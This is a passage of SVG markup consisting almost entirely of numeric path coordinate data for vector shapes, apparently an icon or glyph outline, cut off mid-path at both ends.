0c-0.054-0.006-0.118-0.010-0.182-0.010-0.152 0-0.3 0.020-0.44 0.059l0.012-0.003-0.284-0.038c-0.067-0.001-0.133-0.007-0.196-0.018l0.008 0.001c-0.202-0.053-0.447-0.097-0.697-0.123l-0.022-0.002-0.297-0.050c-0.234-0.046-0.46-0.151-0.698-0.188-0.067-0.008-0.128-0.027-0.183-0.056l0.003 0.001c-0.13-0.108-0.277-0.206-0.434-0.286l-0.014-0.006c-0.234-0.118-0.434-0.266-0.606-0.443l-0.001-0c-0.024-0.023-0.050-0.043-0.077-0.061l-0.002-0.001c-0.227-0.102-0.402-0.286-0.491-0.512l-0.002-0.006-0.209-0.13c-0.024-0.17-0.081-0.322-0.166-0.456l0.003 0.005c-0.030-0.059-0.071-0.108-0.12-0.146l-0.001-0.001c-0.057-0.064-0.106-0.137-0.144-0.216l-0.002-0.006c-0.034-0.091-0.064-0.2-0.086-0.313l-0.002-0.013c-0.014-0.055-0.035-0.104-0.064-0.148l0.001 0.002c-0.069-0.080-0.114-0.182-0.125-0.295l-0-0.002c0-0.067-0.046-0.138-0.063-0.209s-0.033-0.117-0.046-0.18c-0.059-0.368-0.029-0.732-0.084-1.104-0.004-0.016-0.006-0.034-0.006-0.052s0.002-0.037 0.007-0.054l-0 0.002c0.014-0.037 0.022-0.079 0.022-0.123s-0.008-0.087-0.023-0.126l0.001 0.002c-0.004-0.019-0.006-0.042-0.006-0.065s0.002-0.045 0.007-0.067l-0 0.002c0.013-0.041 0.020-0.088 0.020-0.137 0-0.105-0.034-0.203-0.092-0.282l0.001 0.001c0.042-0.054 0.067-0.122 0.067-0.196 0-0.025-0.003-0.050-0.008-0.074l0 0.002c-0.002-0.012-0.004-0.026-0.004-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.037-0.118 0.059-0.254 0.059-0.395 0-0.093-0.009-0.183-0.027-0.27l0.001 0.009c-0.010-0.031-0.016-0.067-0.016-0.105s0.006-0.073 0.016-0.107l-0.001 0.003c0.015-0.036 0.023-0.078 0.023-0.121s-0.009-0.085-0.024-0.123l0.001 0.002c-0.002-0.008-0.003-0.016-0.003-0.025s0.001-0.018 0.003-0.026l-0 0.001 0.071-0.071c0-0.121 0.029-0.217 0.046-0.318l0.059-0.205v-0.125l0.071-0.293c0.003-0.092 0.014-0.18 0.031-0.265l-0.002 0.010c0.066-0.168 0.105-0.362 0.105-0.565 0-0.041-0.002-0.082-0.005-0.122l0 0.005s0 0 0-0.025 0.1 0 0.105-0.138c-0.001-0.083-0.008-0.164-0.022-0.243l0.001 0.009c0.062-0.077 0.1-0.175 0.1-0.283 0-0.020-0.001-0.039-0.004-0.058l0 0.002c0.001-0.052 0.015-0.101 0.038-0.144l-0.001 0.002c0.045-0.090 0.089-0.165 0.138-0.237l-0.004 0.007c0.073-0.096 0.117-0.218 0.117-0.35 0-0.008-0-0.015-0-0.023l0 0.001c-0.003-0.015-0.004-0.033-0.004-0.051 0-0.091 0.037-0.173 0.096-0.233l-0 0c0.014-0.016 0.026-0.034 0.037-0.053l0.001-0.002c0.013-0.194 0.057-0.375 0.129-0.541l-0.004 0.010c0.034-0.070 0.055-0.152 0.055-0.239 0-0.006-0-0.011-0-0.017l0 0.001c-0.001-0.008-0.002-0.018-0.002-0.027s0.001-0.019 0.002-0.028l-0 0.001 0.088-0.075c0.006-0.050 0.017-0.096 0.031-0.139l-0.002 0.005c0.099-0.138 0.168-0.303 0.196-0.483l0.001-0.006c0.028-0.116 0.073-0.218 0.132-0.309l-0.002 0.004c0.048-0.077 0.088-0.166 0.115-0.26l0.002-0.007c0.059-0.176 0.184-0.314 0.226-0.493l0.025-0.029c0.118-0.152 0.194-0.342 0.205-0.549l0-0.002c-0-0.002-0-0.005-0-0.008 0-0.033 0.009-0.063 0.026-0.089l-0 0.001c0.042-0.067 0.068-0.147 0.071-0.233l0-0.001c0.011-0.055 0.034-0.103 0.067-0.143l-0 0.001c0.084-0.050 0.054-0.134 0.067-0.155l0.33-0.351c0.084-0.266 0.219-0.495 0.394-0.687l-0.001 0.001c-0.054-0.038-0.163 0.029-0.117-0.134l0.134-0.033 0.255-0.318c0-0.054 0-0.134 0.038-0.213 0.187-0.167 0.33-0.378 0.415-0.617l0.003-0.010c0.139-0.078 0.245-0.2 0.3-0.347l0.002-0.005 0.063-0.155 0.125-0.263c0.038-0.019 0.070-0.037 0.1-0.057l-0.004 0.002c0.046-0.029 0.086-0.062 0.121-0.1l0-0c0.155-0.182 0.276-0.398 0.348-0.635l0.003-0.013c0.093-0.018 0.17-0.077 0.212-0.157l0.001-0.002c0.052-0.093 0.128-0.167 0.219-0.216l0.003-0.001c0.046-0.032 0.085-0.071 0.116-0.116l0.001-0.002c0.113-0.163 0.226-0.326 0.347-0.481 0.011-0.019 0.024-0.035 0.038-0.050l-0 0c0.18-0.137 0.335-0.296 0.464-0.474l0.005-0.007c0.010-0.014 0.019-0.031 0.025-0.049l0-0.001h-0.113c0.026-0.060 0.073-0.106 0.132-0.129l0.002-0.001c0.162-0.077 0.295-0.192 0.391-0.335l0.002-0.003c0.059-0.112 0.144-0.203 0.248-0.266l0.003-0.002 0.071-0.167c0.13-0.037 0.236-0.119 0.304-0.228l0.001-0.002c0.019-0.019 0.041-0.035 0.066-0.045l0.001-0.001c0.143-0.059 0.252-0.175 0.3-0.318l0.001-0.004c0.048-0.109 0.124-0.199 0.219-0.262l0.002-0.001h0.042c0.096 0.038 0.105 0.029 0.213-0.1 0.058-0.067 0.117-0.129 0.179-0.187l0.001-0.001c0.072-0.060 0.135-0.126 0.19-0.198l0.002-0.003c0.071-0.083 0.15-0.154 0.238-0.215l0.004-0.003c0.047-0.024 0.102-0.042 0.16-0.050l0.003-0 0.343-0.372c0.074-0.085 0.166-0.152 0.271-0.195l0.005-0.002c0.047-0.014 0.088-0.039 0.121-0.071l-0 0c0.192-0.202 0.414-0.373 0.659-0.507l0.014-0.007c0.073-0.035 0.133-0.088 0.175-0.153l0.001-0.002c0.037-0.058 0.096-0.1 0.166-0.113l0.002-0c0.079 0 0.125-0.063 0.188-0.117 0.114-0.113 0.254-0.201 0.411-0.253l0.008-0.002c0.102-0.026 0.191-0.063 0.273-0.111l-0.005 0.003c0.218-0.111 0.406-0.231 0.58-0.369l-0.007 0.005c0.090-0.004 0.174-0.021 0.253-0.048l-0.007 0.002c0.099-0.061 0.219-0.097 0.348-0.097 0.011 0 0.023 0 0.034 0.001l-0.002-0c0.013 0.003 0.027 0.004 0.042 0.004s0.029-0.001 0.043-0.004l-0.001 0 0.418-0.159c0.050-0.016 0.107-0.025 0.166-0.025 0.001 0 0.001 0 0.002 0h-0c0.011 0.001 0.025 0.001 0.038 0.001 0.128 0 0.249-0.031 0.355-0.087l-0.004 0.002c0.048-0.024 0.105-0.038 0.165-0.038 0.005 0 0.011 0 0.016 0l-0.001-0c0.041 0.003 0.089 0.005 0.137 0.005 0.188 0 0.37-0.028 0.541-0.080l-0.013 0.003c0.017-0.001 0.038-0.001 0.058-0.001 0.109 0 0.217 0.009 0.321 0.028l-0.011-0.002z">
                </path>
                <path d="M6.551 26.728c-0.031 0.002-0.068 0.003-0.105 0.003s-0.073-0.001-0.11-0.003l0.005 0c-0.042-0.009-0.090-0.014-0.14-0.014s-0.098 0.005-0.145 0.014l0.005-0.001c-0.025 0.005-0.054 0.007-0.084 0.007s-0.058-0.003-0.087-0.008l0.003 0c-0.081-0.015-0.175-0.024-0.27-0.025l-0.001-0c-0.033 0.002-0.072 0.003-0.111 0.003s-0.078-0.001-0.116-0.003l0.005 0-0.28-0.038c-0.197-0.025-0.397-0.050-0.598-0.096-0.070-0.018-0.132-0.048-0.185-0.089l0.001 0.001h-0.021c-0.297-0.078-0.543-0.161-0.782-0.258l0.042 0.015-0.067-0.029-0.134-0.063h-0.033c-0.084-0.056-0.151-0.133-0.195-0.222l-0.001-0.003c-0.048-0.057-0.112-0.1-0.185-0.121l-0.003-0.001c-0.070-0.020-0.13-0.053-0.18-0.097l0.001 0c-0.232-0.171-0.436-0.355-0.62-0.557l-0.003-0.003c-0.381-0.415-0.711-0.887-0.974-1.398l-0.017-0.036c0-0.033-0.029-0.067-0.038-0.096-0.128-0.345-0.231-0.75-0.289-1.169l-0.004-0.031v-0.042c0-0.079-0.021-0.159-0.038-0.234-0.023-0.069-0.036-0.148-0.036-0.231 0-0.045 0.004-0.090 0.012-0.133l-0.001 0.005c-0.052-0.135-0.085-0.29-0.092-0.453l-0-0.003c0-0.054 0-0.109 0-0.159-0.002-0.016-0.003-0.034-0.003-0.052s0.001-0.037 0.003-0.054l-0 0.002c0-0.125 0-0.259 0-0.393s0-0.259 0-0.389v-0.079c0.003-0.031 0.005-0.066 0.005-0.102s-0.002-0.072-0.005-0.107l0 0.005c-0.006-0.064-0.010-0.139-0.010-0.214 0-0.23 0.032-0.453 0.093-0.664l-0.004 0.017c0.004-0.031 0.007-0.066 0.007-0.102s-0.002-0.072-0.007-0.106l0 0.004c0.007-0.152 0.034-0.294 0.078-0.429l-0.003 0.011c0.015-0.070 0.024-0.15 0.025-0.233v-0.001c0.016-0.336 0.081-0.651 0.187-0.947l-0.007 0.023c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.002-0.024-0.004-0.053-0.004-0.081 0-0.121 0.024-0.237 0.069-0.343l-0.002 0.006c0-0.008 0.001-0.018 0.001-0.027s-0-0.019-0.001-0.029l0 0.001c-0.001-0.014-0.002-0.030-0.002-0.046s0.001-0.032 0.002-0.048l-0 0.002 0.029-0.121c0.048-0.238 0.118-0.448 0.208-0.646l-0.008 0.018c0.046-0.023 0.085-0.054 0.117-0.091l0-0.001c0-0.118 0.025-0.23 0.069-0.332l-0.002 0.005 0.021-0.054 0.038-0.125c0.035-0.158 0.088-0.298 0.159-0.426l-0.004 0.008v-0.113l0.1-0.334c0.023-0.063 0.048-0.117 0.078-0.168l-0.003 0.005c0.052-0.076 0.089-0.166 0.104-0.264l0-0.004c0.016-0.091 0.044-0.172 0.082-0.248l-0.002 0.005v-0.046c0.033-0.084 0.071-0.163 0.105-0.242l0.096-0.176c0.009-0.028 0.019-0.051 0.031-0.074l-0.001 0.003c0.109-0.242 0.209-0.489 0.309-0.74l0.121-0.301c0.041-0.091 0.090-0.169 0.148-0.24l-0.002 0.002 0.075-0.105c0.042-0.054 0.063-0.088 0.059-0.109-0-0.002-0-0.005-0-0.008 0-0.065 0.019-0.126 0.051-0.178l-0.001 0.001c0.052-0.097 0.1-0.21 0.138-0.328l0.004-0.015c0.029-0.067 0.054-0.134 0.088-0.201 0.018-0.038 0.038-0.071 0.060-0.102l-0.001 0.002 0.025-0.042c0.033-0.054 0.063-0.1 0.096-0.146 0.044-0.059 0.084-0.127 0.118-0.198l0.003-0.007c0.034-0.070 0.061-0.151 0.078-0.236l0.001-0.007v-0.054l0.042-0.033c0.075-0.065 0.137-0.141 0.186-0.226l0.002-0.004c0.127-0.229 0.25-0.422 0.384-0.606l-0.012 0.017 0.121-0.171 0.033-0.050c0.050-0.149 0.122-0.279 0.215-0.391l-0.002 0.002 0.033-0.046 0.276-0.418c0.032-0.047 0.064-0.088 0.098-0.127l-0.002 0.002c0.020-0.021 0.039-0.045 0.057-0.069l0.002-0.002 0.1-0.134 0.096-0.13c0.094-0.148 0.206-0.273 0.336-0.378l0.003-0.002c0.051-0.135 0.131-0.248 0.233-0.338l0.001-0.001 0.038-0.033 0.038-0.042c0.113-0.188 0.234-0.351 0.37-0.5l-0.002 0.003 0.18-0.222c0.033-0.043 0.066-0.081 0.101-0.117l-0 0c0.064-0.057 0.114-0.127 0.149-0.205l0.002-0.004c0.030-0.073 0.081-0.131 0.145-0.171l0.002-0.001 0.033-0.029c0.071-0.059 0.084-0.071 0.088-0.096 0.044-0.094 0.113-0.17 0.198-0.22l0.002-0.001c0.046-0.026 0.084-0.061 0.112-0.103l0.001-0.001c0.050-0.060 0.103-0.113 0.161-0.161l0.002-0.002c0.134-0.127 0.256-0.264 0.366-0.41l0.006-0.008 0.025-0.029c0.156-0.191 0.323-0.36 0.504-0.514l0.006-0.005c0.092-0.079 0.184-0.151 0.284-0.226l0.059-0.042c0.103-0.121 0.214-0.229 0.334-0.327l0.005-0.004c0.084-0.068 0.159-0.136 0.23-0.209l0-0c0.155-0.155 0.322-0.301 0.489-0.443s0.318-0.272 0.468-0.418c0.041-0.053 0.087-0.1 0.136-0.141l0.001-0.001c0.273-0.162 0.508-0.327 0.729-0.509l-0.010 0.008 0.109-0.071c0.081-0.046 0.151-0.099 0.214-0.159l-0 0c0.048-0.047 0.107-0.084 0.173-0.104l0.003-0.001h0.063c0.119-0.141 0.275-0.247 0.453-0.303l0.007-0.002h0.054c0.084-0.033 0.184-0.075 0.197-0.117l0.025-0.096h0.096c0.189-0.041 0.357-0.106 0.511-0.193l-0.009 0.005c0.157-0.082 0.348-0.164 0.545-0.233l0.032-0.010c0.013-0.001 0.028-0.002 0.044-0.002s0.031 0.001 0.046 0.002l-0.002-0 0.598-0.205c0.089-0.043 0.198-0.087 0.311-0.124l0.019-0.005 0.163-0.025 0.184-0.025c0.146-0.030 0.315-0.048 0.488-0.050h0.002q0.125 0 0.251 0h0.268c0.205 0 0.418 0 0.61 0v0c0.119 0.007 0.231 0.035 0.332 0.082l-0.006-0.002 0.096 0.033 0.067 0.033c0.148 0.017 0.282 0.051 0.409 0.1l-0.011-0.004 0.075 0.013c0.35 0.097 0.656 0.24 0.931 0.425l-0.011-0.007 0.050 0.025c0.109 0.067 0.217 0.13 0.318 0.205l0.326 0.301c0.047 0.040 0.099 0.079 0.153 0.114l0.006 0.003c0.142 0.103 0.259 0.233 0.344 0.383l0.003 0.006c0.010 0.021 0.021 0.039 0.034 0.055l-0.001-0.001c0.176 0.145 0.317 0.325 0.414 0.53l0.004 0.009c0.042 0.079 0.084 0.155 0.13 0.226 0.090 0.142 0.166 0.305 0.222 0.478l0.004 0.015 0.1 0.234c0.099 0.174 0.168 0.378 0.192 0.595l0.001 0.007c0.017 0.076 0.039 0.141 0.066 0.204l-0.003-0.007 0.038 0.105c0.002 0.009 0.003 0.020 0.003 0.031s-0.001 0.022-0.003 0.032l0-0.001 0.046 0.192c0.086 0.313 0.137 0.673 0.138 1.044v0.001c-0.002 0.014-0.003 0.030-0.003 0.046s0.001 0.032 0.003 0.048l-0-0.002 0.021 0.13c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003c0 0.009 0 0.019 0 0.030 0 0.183-0.017 0.362-0.049 0.536l0.003-0.018c-0.002 0.022-0.003 0.047-0.003 0.073s0.001 0.051 0.003 0.076l-0-0.003c0.002 0.019 0.003 0.041 0.003 0.064 0 0.17-0.054 0.328-0.146 0.457l0.002-0.002c0.001 0.012 0.002 0.026 0.002 0.040s-0.001 0.028-0.002 0.041l0-0.002c-0.005 0.077-0.023 0.148-0.052 0.213l0.002-0.004c0 0.038-0.033 0.079-0.050 0.117-0.011 0.021-0.023 0.045-0.032 0.071l-0.001 0.004c-0.050 0.13-0.109 0.259-0.167 0.389-0.076 0.177-0.152 0.324-0.236 0.465l0.010-0.018c-0.074 0.097-0.133 0.209-0.173 0.331l-0.002 0.008c-0.036 0.128-0.115 0.234-0.22 0.304l-0.002 0.001c-0.069 0.064-0.128 0.139-0.173 0.221l-0.002 0.005-0.054 0.092c-0.049 0.063-0.098 0.134-0.141 0.208l-0.005 0.009c-0.054 0.079-0.105 0.159-0.163 0.234s-0.079 0.092-0.121 0.138l-0.054 0.054-0.079 0.075c-0.029 0.026-0.055 0.053-0.078 0.082l-0.001 0.001-0.038 0.046c-0.086 0.136-0.202 0.246-0.338 0.324l-0.005 0.002c-0.176 0.224-0.378 0.416-0.606 0.575l-0.009 0.006-0.151 0.121c-0.161 0.147-0.347 0.269-0.551 0.359l-0.013 0.005c-0.135 0.138-0.294 0.251-0.471 0.334l-0.010 0.004-0.255 0.13c-0.18 0.123-0.402 0.197-0.642 0.197-0.001 0-0.002 0-0.002 0h0s-0.063 0.038-0.088 0.054c-0.147 0.109-0.327 0.182-0.523 0.2l-0.004 0h-0.079c-0.144 0.020-0.31 0.033-0.48 0.033h-0.055c-0.082 0.032-0.176 0.050-0.275 0.050-0.064 0-0.126-0.008-0.186-0.022l0.005 0.001c-0.065-0.007-0.124-0.017-0.181-0.031l0.009 0.002c-0.068-0.017-0.146-0.027-0.226-0.027-0.021 0-0.041 0.001-0.061 0.002l0.003-0c-0.061-0.003-0.118-0.012-0.173-0.026l0.006 0.001h-0.059c-0.092-0.014-0.172-0.033-0.25-0.058l0.012 0.003c-0.010 0.003-0.021 0.005-0.033 0.005s-0.023-0.002-0.034-0.005l0.001 0-0.125-0.054c-0.144-0.056-0.268-0.121-0.384-0.197l0.007 0.005c-0.13-0.1-0.255-0.184-0.38-0.263l-0.054-0.038c-0.229-0.141-0.426-0.302-0.601-0.484l-0.001-0.001c-0.027-0.051-0.058-0.095-0.093-0.135l0.001 0.001c-0.103-0.072-0.19-0.158-0.261-0.256l-0.002-0.003-0.059-0.088c-0.042-0.095-0.108-0.173-0.19-0.229l-0.002-0.001c-0.072-0.054-0.128-0.126-0.162-0.21l-0.001-0.003c-0.020-0.061-0.047-0.113-0.081-0.161l0.001 0.002c-0.031-0.041-0.060-0.088-0.085-0.137l-0.003-0.006-0.13-0.318c-0.025-0.079-0.042-0.15-0.059-0.222s0-0.079-0.029-0.121c-0.020-0.080-0.036-0.177-0.045-0.276l-0.001-0.009c-0.008-0.081-0.020-0.154-0.036-0.225l0.002 0.012c-0.017-0.096-0.027-0.207-0.027-0.321 0-0.405 0.124-0.78 0.336-1.091l-0.004 0.007 0.046-0.075c0.035-0.052 0.065-0.111 0.086-0.175l0.001-0.005c0.026-0.084 0.066-0.156 0.118-0.218l-0.001 0.001c0.084-0.096 0.162-0.203 0.232-0.315l0.006-0.011c0.047-0.078 0.091-0.144 0.138-0.207l-0.004 0.006c0.020-0.030 0.042-0.056 0.067-0.079l0-0c0.084-0.084 0.15-0.142 0.217-0.201 0.092-0.078 0.175-0.157 0.253-0.241l0.002-0.002c0.138-0.157 0.292-0.295 0.46-0.413l0.008-0.005c0.094-0.067 0.176-0.133 0.254-0.203l-0.003 0.002c0.089-0.082 0.189-0.156 0.297-0.217l0.008-0.004 0.15-0.096 0.159-0.1c0.125-0.079 0.247-0.159 0.372-0.226 0.028-0.024 0.062-0.043 0.098-0.054l0.002-0c0.087-0.020 0.164-0.052 0.234-0.094l-0.004 0.002 0.155-0.071 0.075-0.029c0.080-0.042 0.175-0.068 0.275-0.071l0.001-0s0.038-0.025 0.054-0.038c0.075-0.071 0.176-0.115 0.288-0.115 0.014 0 0.027 0.001 0.040 0.002l-0.002-0c0.179-0.1 0.386-0.185 0.604-0.242l0.019-0.004c0.055-0.015 0.118-0.023 0.183-0.023 0.129 0 0.251 0.033 0.356 0.092l-0.004-0.002 0.063 0.033c0.051 0.028 0.095 0.057 0.136 0.090l-0.002-0.002c0.276 0.213 0.197 0.418 0.163 0.481-0.021 0.056-0.048 0.104-0.081 0.148l0.001-0.002-0.063 0.079-0.1-0.025c-0.1-0.025-0.121 0-0.155 0l-0.117 0.088-0.071-0.096c-0.038 0.014-0.083 0.023-0.129 0.023-0.089 0-0.171-0.031-0.236-0.082l0.001 0.001c-0.029-0.029-0.046-0.042-0.138 0-0.098 0.033-0.212 0.057-0.329 0.067l-0.005 0c-0.027 0.002-0.058 0.004-0.090 0.004s-0.063-0.001-0.094-0.004l0.004 0h-0.029l-0.079 0.071-0.046 0.046h-0.084c-0.006-0-0.013-0.001-0.019-0.001-0.123 0-0.231 0.063-0.293 0.158l-0.001 0.001c-0.079 0.094-0.195 0.154-0.325 0.159l-0.001 0c-0.069 0.005-0.131 0.031-0.18 0.072l0.001-0c-0.041 0.037-0.092 0.065-0.148 0.079l-0.002 0.001c-0.081 0.025-0.149 0.072-0.2 0.133l-0.001 0.001-0.046 0.042c-0.101 0.111-0.233 0.191-0.384 0.225l-0.005 0.001c-0.073 0.014-0.134 0.057-0.171 0.116l-0.001 0.001c-0.103 0.131-0.221 0.243-0.354 0.335l-0.005 0.003c-0.090 0.069-0.17 0.145-0.241 0.228l-0.002 0.002-0.217 0.242c-0.038 0.047-0.087 0.083-0.144 0.104l-0.002 0.001c-0.123 0.052-0.214 0.157-0.246 0.286l-0.001 0.003c-0.013 0.032-0.029 0.059-0.047 0.085l0.001-0.001c-0.118 0.203-0.221 0.439-0.298 0.686l-0.007 0.025c-0.009 0.044-0.021 0.082-0.035 0.118l0.002-0.005c-0.056 0.117-0.109 0.255-0.15 0.399l-0.005 0.019-0.025 0.079c0 0.050 0 0.067 0 0.075 0.030 0.061 0.047 0.134 0.047 0.21 0 0.013-0.001 0.026-0.001 0.038l0-0.002v0.067c-0.001 0.017-0.001 0.037-0.001 0.058 0 0.108 0.011 0.214 0.032 0.316l-0.002-0.010c-0.001 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c0.061 0.108 0.113 0.233 0.152 0.364l0.003 0.013c0.031 0.125 0.092 0.232 0.176 0.318l-0-0c0.105 0.104 0.192 0.225 0.256 0.36l0.003 0.008h0.113l0.075 0.134c0.022 0.029 0.040 0.062 0.053 0.098l0.001 0.003c0.021 0.062 0.064 0.112 0.12 0.142l0.001 0.001c0.119 0.085 0.223 0.167 0.322 0.254l-0.004-0.004 0.071 0.063c0.089 0.082 0.189 0.155 0.297 0.214l0.008 0.004c0.138 0.066 0.256 0.147 0.361 0.243l-0.001-0.001 0.071 0.059 0.025-0.042 0.121 0.050c0.052 0.023 0.114 0.044 0.178 0.057l0.006 0.001c0.156 0.006 0.294 0.077 0.388 0.187l0.001 0.001c0.056-0.023 0.122-0.036 0.19-0.036s0.134 0.013 0.194 0.037l-0.003-0.001c0.105 0.025 0.18 0.042 0.234 0 0.039-0.026 0.087-0.042 0.139-0.042 0.016 0 0.032 0.002 0.047 0.004l-0.002-0c0.016 0.002 0.034 0.003 0.052 0.003 0.070 0 0.137-0.013 0.198-0.037l-0.004 0.001c0.091-0.034 0.197-0.054 0.307-0.054 0.002 0 0.005 0 0.007 0h-0c0.089-0.039 0.194-0.070 0.302-0.087l0.007-0.001c0.12-0.018 0.229-0.055 0.327-0.107l-0.005 0.003c0.105-0.060 0.23-0.118 0.358-0.166l0.018-0.006 0.226-0.092c0.049-0.022 0.106-0.036 0.167-0.038h0.001l0.305-0.159c0.063-0.124 0.175-0.216 0.31-0.25l0.003-0.001c0.041-0.015 0.076-0.038 0.105-0.067l0-0c0.063-0.073 0.133-0.136 0.21-0.19l0.004-0.002 0.088-0.067c0.059-0.050 0.121-0.096 0.184-0.142 0.126-0.087 0.236-0.185 0.333-0.295l0.002-0.002c0.057-0.060 0.123-0.111 0.197-0.149l0.004-0.002c0.028-0.011 0.051-0.030 0.067-0.054l0-0.001c0.095-0.188 0.226-0.345 0.386-0.466l0.003-0.002c0.071-0.051 0.129-0.113 0.174-0.185l0.002-0.003c0.038-0.066 0.082-0.122 0.134-0.171l0-0 0.084-0.088c0.032-0.132 0.114-0.241 0.224-0.308l0.002-0.001c0.035-0.127 0.091-0.237 0.165-0.332l-0.002 0.002c0.026-0.033 0.051-0.070 0.073-0.109l0.002-0.004c0.036-0.066 0.072-0.122 0.112-0.175l-0.003 0.004c0.029-0.046 0.063-0.088 0.088-0.13s0-0.042 0-0.046c0.034-0.216 0.122-0.408 0.248-0.567l-0.002 0.002c0.038-0.055 0.064-0.122 0.071-0.195l0-0.002c0.014-0.081 0.030-0.148 0.049-0.215l-0.003 0.014 0.025-0.084c0-0.042 0-0.084 0.025-0.121s0-0.071 0-0.105 0.029-0.084 0.046-0.134 0.021-0.054 0.033-0.084l0.029-0.088c-0.006-0.040-0.009-0.085-0.009-0.132s0.003-0.092 0.010-0.137l-0.001 0.005c0.008-0.069 0.012-0.149 0.012-0.23s-0.004-0.161-0.013-0.24l0.001 0.010c0-0.146-0.042-0.309-0.071-0.468-0.009-0.055-0.014-0.118-0.014-0.182s0.005-0.127 0.015-0.189l-0.001 0.007c0-0.155 0-0.155-0.063-0.238l-0.038-0.033v-0.054c-0.002-0.024-0.003-0.053-0.003-0.082s0.001-0.057 0.003-0.085l-0 0.004c-0.001-0.093-0.027-0.179-0.072-0.253l0.001 0.002c-0.040-0.058-0.064-0.129-0.064-0.207 0-0.023 0.002-0.046 0.006-0.067l-0 0.002c-0.050-0.053-0.081-0.125-0.081-0.204 0-0.011 0.001-0.021 0.002-0.032l-0 0.001c-0.069-0.066-0.119-0.151-0.141-0.247l-0.001-0.003-0.109-0.372c-0.019-0.042-0.038-0.078-0.060-0.112l0.002 0.003c-0.035-0.037-0.066-0.078-0.094-0.122l-0.002-0.003-0.188-0.213c-0.053-0.054-0.086-0.127-0.086-0.209 0-0.013 0.001-0.026 0.003-0.039l-0 0.002h-0.054l-0.004-0.033c-0.079-0.086-0.143-0.187-0.186-0.299l-0.002-0.006-0.025 0.042-0.159-0.23c-0.105-0.151-0.176-0.247-0.293-0.251h-0.1l-0.038-0.092-0.079-0.054-0.092-0.059c-0.049-0.052-0.111-0.091-0.181-0.112l-0.003-0.001c-0.067-0.024-0.125-0.061-0.171-0.109l-0-0-0.063-0.046c-0.069-0.047-0.147-0.087-0.231-0.115l-0.007-0.002-0.084-0.038c-0.055-0.015-0.099-0.031-0.142-0.049l0.009 0.003c-0.084-0.035-0.182-0.064-0.284-0.082l-0.009-0.001c-0.043-0.008-0.081-0.024-0.114-0.047l0.001 0.001-0.071-0.033c-0.067-0.025-0.13-0.054-0.201-0.075-0.052-0.014-0.112-0.022-0.173-0.022-0.013 0-0.025 0-0.038 0.001l0.002-0c-0.046 0.010-0.1 0.015-0.154 0.015-0.114 0-0.222-0.024-0.319-0.067l0.005 0.002h-0.075c-0.071-0.014-0.153-0.021-0.237-0.021-0.012 0-0.024 0-0.036 0l0.002-0c-0.152 0.049-0.327 0.078-0.509 0.078-0.033 0-0.065-0.001-0.098-0.003l0.005 0h-0.092c-0.015-0.003-0.032-0.005-0.050-0.005s-0.035 0.002-0.052 0.005l0.002-0c-0.128 0.069-0.281 0.109-0.443 0.109-0.009 0-0.018-0-0.027-0l0.001 0c-0.016-0.003-0.035-0.004-0.054-0.004s-0.038 0.001-0.056 0.004l0.002-0-0.418 0.159c-0.040 0.019-0.088 0.030-0.138 0.030-0.009 0-0.018-0-0.026-0.001l0.001 0c-0.001 0-0.002 0-0.004 0-0.104 0-0.201 0.030-0.283 0.081l0.002-0.001c-0.062 0.030-0.135 0.048-0.213 0.050h-0.034c-0.099 0.085-0.212 0.159-0.334 0.218l-0.009 0.004c-0.086 0.044-0.157 0.085-0.226 0.131l0.008-0.005c-0.089 0.054-0.192 0.098-0.301 0.128l-0.009 0.002c-0.136 0.048-0.252 0.122-0.347 0.217v0c-0.070 0.079-0.163 0.136-0.268 0.162l-0.004 0.001c-0.026 0.004-0.047 0.020-0.058 0.041l-0 0c-0.062 0.084-0.142 0.15-0.235 0.195l-0.004 0.002c-0.243 0.131-0.451 0.291-0.63 0.48l-0.001 0.001c-0.049 0.047-0.107 0.084-0.172 0.108l-0.003 0.001c-0.086 0.035-0.159 0.088-0.217 0.154l-0.001 0.001-0.372 0.418h-0.163c-0.078 0.058-0.146 0.119-0.208 0.187l-0.001 0.001c-0.064 0.082-0.133 0.154-0.207 0.22l-0.002 0.002c-0.060 0.051-0.113 0.106-0.161 0.165l-0.002 0.002c-0.1 0.121-0.176 0.209-0.343 0.163-0.048 0.042-0.086 0.096-0.108 0.156l-0.001 0.003c-0.066 0.19-0.206 0.339-0.384 0.416l-0.005 0.002c-0.072 0.112-0.177 0.198-0.301 0.245l-0.004 0.001-0.071 0.18-0.050 0.029c-0.082 0.053-0.148 0.125-0.191 0.21l-0.001 0.003c-0.088 0.146-0.21 0.263-0.355 0.345l-0.005 0.003-0.046 0.096c-0.013 0.033-0.031 0.061-0.054 0.084v0l-0.125 0.151c-0.102 0.145-0.227 0.266-0.371 0.361l-0.005 0.003-0.28 0.418-0.054 0.079c-0.046 0.069-0.105 0.127-0.173 0.17l-0.002 0.001c-0.068 0.035-0.122 0.088-0.158 0.153l-0.001 0.002c-0.046 0.091-0.122 0.162-0.215 0.2l-0.003 0.001c-0.070 0.202-0.17 0.377-0.295 0.53l0.002-0.003-0.059 0.088c-0.042 0.054-0.093 0.099-0.152 0.133l-0.003 0.001c-0.022 0.017-0.047 0.032-0.073 0.045l-0.003 0.001-0.159 0.364c-0.063 0.174-0.177 0.318-0.323 0.416l-0.003 0.002c-0.086 0.231-0.215 0.428-0.38 0.589l-0 0-0.033 0.197-0.268 0.334 0.088 0.063-0.125 0.13c-0.159 0.175-0.281 0.386-0.352 0.62l-0.003 0.012-0.038 0.054-0.293 0.309c-0.004 0.084-0.046 0.157-0.108 0.204l-0.001 0.001c-0 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c-0.010 0.114-0.049 0.217-0.11 0.303l0.001-0.002c-0.006 0.238-0.087 0.457-0.219 0.634l0.002-0.003-0.025 0.029c-0.032 0.105-0.074 0.197-0.128 0.28l0.003-0.004c-0.034 0.056-0.065 0.121-0.090 0.189l-0.002 0.007c-0.034 0.118-0.081 0.22-0.141 0.314l0.003-0.005c-0.044 0.070-0.077 0.151-0.095 0.238l-0.001 0.005-0.029 0.117c-0.033 0.159-0.097 0.3-0.186 0.421l0.002-0.003v0.138l-0.084 0.071c-0.009 0.105-0.036 0.201-0.077 0.289l0.002-0.005c-0.061 0.141-0.102 0.305-0.113 0.476l-0 0.004v0.046l-0.025 0.038c-0.016 0.029-0.034 0.053-0.055 0.075l0-0c-0.033 0.033-0.054 0.078-0.054 0.128 0 